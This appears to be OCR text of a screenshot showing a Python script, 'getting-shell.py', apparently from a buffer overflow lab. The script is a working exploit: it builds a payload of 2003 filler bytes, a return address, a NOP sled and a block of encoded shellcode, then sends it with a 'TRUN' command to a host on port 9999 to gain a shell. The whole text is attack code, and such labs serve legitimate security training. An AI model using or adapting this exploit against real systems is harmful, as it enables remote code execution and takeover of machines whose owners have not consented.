 File Machine View Input Devices Help
1 2 3 4 2:08
*~/Desktop/BUFFER OVERFLOW/getting-shell.py - Mousepad
File Edit Search View Document Help
#!/usr/bin/python
from __future__ import print_function
import sys, socket
overflow = ("\xbd\xdb\x8a\xbf\x48\xda\xc3\xd9\x74\x24\xf4\x58\x33\xc9"
"\xb1\x52\x31\x68\x12\x83\xe8\xfc\x03\xb3\x84\x5d\xbd\xbf"
"\x71\x23\x3e\x3f\x82\x44\xb6\xda\xb3\x44\xac\xaf\xe4\x74"
"\xa6\xfd\x08\xfe\xea\x15\x9a\x72\x23\x1a\x2b\x38\x15\x15"
"\xac\x11\x65\x34\x2e\x68\xba\x96\x0f\xa3\xcf\xd7\x48\xde"
"\x22\x85\x01\x94\x91\x39\x25\xe0\x29\xb2\x75\xe4\x29\x27"
"\xcd\x07\x1b\xf6\x45\x5e\xbb\xf9\x8a\xea\xf2\xe1\xcf\xd7"
"\x4d\x9a\x24\xa3\x4f\x4a\x75\x4c\xe3\xb3\xb9\xbf\xfd\xf4"
"\x7e\x20\x88\x0c\x7d\xdd\x8b\xcb\xff\x39\x19\xcf\x58\xc9"
"\xb9\x2b\x58\x1e\x5f\xb8\x56\xeb\x2b\xe6\x7a\xea\xf8\x9d"
"\x87\x67\xff\x71\x0e\x33\x24\x55\x4a\xe7\x45\xcc\x36\x46"
"\x79\x0e\x99\x37\xdf\x45\x34\x23\x52\x04\x51\x80\x5f\xb6"
"\xa1\x8e\xe8\xc5\x93\x11\x43\x41\x98\xda\x4d\x96\xdf\xf0"
"\x2a\x08\x1e\xfb\x4a\x01\xe5\xaf\x1a\x39\xcc\xcf\xf0\xb9"
"\xf1\x05\x56\xe9\x5d\xf6\x17\x59\x1e\xa6\xff\xb3\x91\x99"
"\xe0\xbc\x7b\xb2\x8b\x47\xec\x7d\xe3\x46\xfb\x15\xf6\x48"
"\x12\xba\x7f\xae\x7e\x52\xd6\x79\x17\xcb\x73\xf1\x86\x14"
"\xae\x7c\x88\x9f\x5d\x81\x47\x68\x2b\x91\x30\x98\x66\xcb"
"\x97\xa7\x5c\x63\x7b\x35\x3b\x73\xf2\x26\x94\x24\x53\x98"
"\xed\xa0\x49\x83\x47\xd6\x93\x55\xaf\x52\x48\xa6\x2e\x5b"
"\x1d\x92\x14\x4b\xdb\x1b\x11\x3f\xb3\x4d\xcf\xe9\x75\x24"
"\xa1\x43\x2c\x9b\x6b\x03\xa9\xd7\xab\x55\xb6\x3d\x5a\xb9"
"\x07\xe8\x1b\xc6\xa8\x7c\xac\xbf\xd4\x1c\x53\x6a\x5d\x3c"
"\xb6\xbe\xa8\xd5\x6f\x2b\x11\xb8\x8f\x86\x56\xc5\x13\x22"
"\x27\x32\x0b\x47\x22\x7e\x8b\xb4\x5e\xef\x7e\xba\xcd\x10"
"\xab")
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + overflow
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.97',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print("Error connecting to server")
sys.exit()